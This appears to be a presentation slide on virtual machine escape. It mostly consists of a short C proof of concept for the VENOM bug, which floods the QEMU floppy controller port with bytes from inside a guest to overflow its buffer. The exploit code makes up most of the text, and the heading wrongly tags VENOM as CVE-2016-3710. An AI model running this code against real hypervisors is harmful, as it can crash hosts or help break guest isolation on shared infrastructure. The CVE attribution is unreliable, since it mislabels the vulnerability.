 Think VMs contain?

CVE-2016-3710: QEMU: out-of-bounds memory access issue

Venom QEMU/KVM – Attack via floppy driver
#include <sys/io.h>
#define FIFO 0x3f5
int main() {
  int i;
  iopl(3);

  outb(0x0a,0x3f5); /* READ ID */
  for (i=0;i<10000000;i++)
    outb(0x42,0x3f5); /* push */
}